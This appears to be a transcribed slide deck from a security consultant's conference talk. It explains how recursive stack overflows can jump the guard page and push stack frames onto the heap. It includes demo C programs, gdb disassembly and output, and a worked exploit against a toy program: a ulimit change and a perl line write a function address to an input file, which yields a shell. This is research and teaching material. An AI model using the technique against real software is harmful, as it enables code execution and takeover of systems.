

# Jumping the Guard Page for Fun and Profit

# Recursive Stack Overflows





# Who am <sup>12</sup>

- **A** Shaun Colley
- Security Consultant for IOActive
- A Sounds standard but, I like trying to break things



# **IOActive** What are we talking about?

- **A** Stack overflows
	- By which I mean, placing recursive function calls until stack space runs out.
- $\sim$  Why?
	- Lots of parsers are written to parse user-supplied input recursively…
	- **A** Think XML ... int func() {
- A Consider this program<sup>func();</sup> ין<br>}

```
int main() {
func();
}
```




# The program calls *func()*, which calls *func()*, which calls *func()* … until stack space runs out and the program attempts to push the next stack frame onto the guard page (which is nonreadable and non-writeable)…causing a seg

```
fault scolley@playground:~$ cat crash.c
            int func() {
            func();
            }
            int main() {
            func();
            }
            scolley@playground:~$ ./crash
            Segmentation fault (core dumped)
```
scolley@playground:~\$





# These guard(/gap) page(s) exist to prevent the stack from growing into the

heap…



5



- Ultimately, this is supposed to prevent stack overflows from resulting in heap memory being overwritten.
- However, for a while the Linux kernel 2.6.x didn't have guard pages between the stack and the heap!
	- **A This was solved by Linus Torvalds himself in** August 2010

http://git.kernel.org/?p=linux/kernel/git/torvalds/linux-2.6.git;a=commitdiff;h=320b2b8de12698082609ebbc1a17165727f4 c893





- But let's assume we are working on a recent version of kernel 2.6.x
- Or we could be using another OS that utilizes a guard, such as OpenSolaris, \*BSD, or Windows
- For this talk, we're using Ubuntu kernel 2.6.32. GCC 4.4.3, not compiling with '-fstack-check'
- **So how do we exploit these stack overflows?**





- A Imagine we can get the stack and heap fairly close to each other, and then as pushed stack frames approach the guard page, we 'jump' over this page
- Then, as more *func()* stack frames continue to be pushed, they will start to be pushed to heap memory
- $\land$  How do we 'jump' over the guard page?  $\triangle$  Something like this... int func() { char buf [4096];

func();





#### Given

```
int func() {
char buf[4096];
func();
}
```
### $\triangle$  i.e. gives this in the function prologue:

pushl %ebp movl %esp, %ebp subl \$n, %esp

- $\sim$  where n >= 4096
- A In the next invocation of *func()*, the above function prologue pushes the saved *ret addr* and frame pointer into heap memory, past the guard page



- Being able to 'jump the guard page' depends on
	- The recursively called function(s) declaring sufficiently large local stack variables
	- A Heap memory close to the other side of the guard page being allocated
- $\triangle$  This relies on making the vulnerable app allocate A LOT of heap memory... ideally, ~2-3GB
- $\triangle$  This may not be a problem on systems with a lot of swap, but some systems don't have such resources
	- A In some cases, the kernel sends a SIGKILL and terminates the process.





- However, if we can get heap memory allocated fairly close to the guard page and the recursive function allocates sufficiently large stack variables, we're in with a chance of 'jumping the guard page' and spilling stack frames into the heap
- We can also manipulate stack size *rlimits* to help us, which will be inherited by suid/sgid processes
- <sup>A</sup> In addition, many apps give us full control over unbounded *malloc()* calls
- So let's see a demo of stack frames trashing heap memory...



```
int f(char *ptr, int size) {
```
 $i++;$ 

```
char msg[] ="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa";
char b[140000];
```

```
printf("%d: %s\n", i, msg);
```

```
/* blah blah, do some operation */
```

```
if(i < recursions)
```

```
f(ptr, size);
```

```
return 0;
```

```
}
```
- 1. Program takes heap allocation size and number of *f()* calls as arguments
- 2. Program allocates the heap memory and initialises it all to 0x90
- *3. f()* declares a local stack buffer of size 140000 and a second buffer containing 32 a's (0x61)
- *4. f()* continues to call itself until number of recursions is done





### Function prologue for f()

(gdb) disas f Dump of assembler code for function f: 0x080484f4 <+0>: push %ebp 0x080484f5 <+1>: mov %esp,%ebp 0x080484f7 <+3>: sub \$0x22328,%esp 0x080484fd <+9>: mov 0x804a030,%eax 0x08048502 <+14>: add \$0x1,%eax 0x08048505 <+17>: mov %eax,0x804a030 0x0804850a <+22>: movl \$0x61616161,-0x29(%ebp) 0x08048511 <+29>: movl \$0x61616161,-0x25(%ebp) 0x08048518 <+36>: movl \$0x61616161,-0x21(%ebp) 0x0804851f <+43>: movl \$0x61616161,-0x1d(%ebp)





- Using *ulimit* to change the stack size to 1,000,000KB and having malloc(n) = malloc(10000000) gets the stack and heap about 53KB apart
	- $\triangle$  More swap to work with means getting them a lot closer
- Using gdb, take an app-specific and a system-specific perspective
	- Each app will have a different stack layout and declared variables; you'll need to play around
- ↑ 7400 recursive calls is a good number to spill stack frames onto the heap in this particular program



(gdb) r 10000000 7400



The program being debugged has been started already. Start it from the beginning? (y or n) y

[ OUTPUT SNIPPED]

- 7377: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
- 7378: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
- 7379: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
- 7380: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
- 7381: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa

Program received signal SIGSEGV, Segmentation fault. 0x08048520 in f ()

(gdb) find 0x825d4008, +100000, 0x61616161 0x825d4c8f 0x825d4c90

[ OUTPUT SNIPPED ]





#### 0x90s on the heap have been overwritten by stack frames; note the 0x61 bytes that have replaced the 0x90s







#### **The function's prologue**

(gdb) disas f

Dump of assembler code for function f

0x080484f4 <+0>: push %ebp 0x080484f5 <+1>: mov %esp,%ebp 0x080484f7 <+3>: sub \$0x22328, %esp





- A Result: We can get ESP jumping the guard page and stack frames are getting written into the heap
	- $\triangle$  If the app later writes to the heap, there's a chance of saved return addresses being overwritten, which shouldn't happen
- Next scenario: Another sample program jmp.c:
	- $\rightarrow$  imp.c is an adapted version of the previous app except it fills the *malloc()*'d buffer by repeating 8-bytes from a file we control after *f()* has been called the number of times specified





### Important bit of jmp.c

```
int f(char *ptr, int size) {
i++;char msg[] = "f() : do something..."char b[140000];
```

```
printf("%d: %s\n", i, msg);
```

```
/* blah blah, do some operation */
```

```
if(i < recursions)
f (ptr, size);
```

```
\prime^* parsing complete, data accepted, copy to the malloc'd buffer
* for later usage */
for (x = 0; x < size; x \neq 8)for (z = 0; z < 8; z++)ptr[x+z] = filedata[z];return 0;
```


}



- Given the number of recursions is less than we've asked for, *f()* is called again
- **If done recursing, the** *malloc()***'d memory block is filled** by repeating the eight supplied bytes in the *overflow* file
- $\triangle$  If stack frames have jumped onto the heap during recursive calling of *f()*
	- Filling the *malloc()*'d memory area will overwrite return addresses and saved FPs
	- Therefore, when f() returns, we have total control of EIP





- $\land$  imp.c contains the following function: int execshell() { system("/bin/sh");
- This is dead code…there is no *execshell()* call in our program
- So, let's try to exploit jmp.c to execute *execshell()* and give us a shell prompt
	- Put the address of *execshell()* in the file from which the app reads (*./overflow*)
- $\triangle$  If stack frames are written to the heap, return addresses will be overwritten and it's Game Over



}



```
scolley@playground:~$ ulimit -s 1000000
scolley@playground:~$ gdb -q ./jmp
Reading symbols from /home/scolley/jmp...done.
(gdb) p execshell
$1 = \{int (\text{)} \} 0x80486d4 <execshell>
(gdb) ^CQuit
(gdb) quit
scolley@playground:~$ echo `perl -e 'print "\xd4\x86\x04\x08"x2'`
>overflow
scolley@playground:~$ gdb -q ./jmp
Reading symbols from /home/scolley/jmp...done.
(gdb) r 10000000 7320
[ OUTPUT SNIPPED ]
7314: f(): do something....
7315: f(): do something....
7316: f(): do something....
7317: f(): do something....
7318: f(): do something....
7319: f(): do something....
7320: f(): do something....
$ id -auid=1010(scolley) gid=1011(scolley) groups=111(admin),1011(scolley)
```




#### See demo of the exploit scenario and get full code for the vulnerable program here:

[http://s1214.photobucket.com/albums/cc481/scolleyuk/?action=view&current=dc4420\\_vid.mp4](http://s1214.photobucket.com/albums/cc481/scolleyuk/?action=view¤t=dc4420_vid.mp4)

http://www.2shared.com/file/LbrzL7b5/jmp.html





- $\triangle$  This is sort of like heap spraying
	- We have pieces of data we'd like to control
	- $\land$  We can control them since they end up in a big chunk of heap memory, which we control—obviously not what was intended
- $\triangle$  However, stack frames might spill into pointers on the heap
	- $\triangle$  In which case we would have to control these pointers via stack values
- $\triangle$  Bottom line: these bugs can be application specific
- **If you find a recursion bug, hope stack declarations and** the ability to allocate heap memory are in your favour



# Questions?

For further information:

IOActive, Ltd [www.ioactive.co.uk](http://www.ioactive.co.uk/) [scolley@ioactive.co.uk](mailto:scolley@ioactive.co.uk) +44 (0) 8081.012678

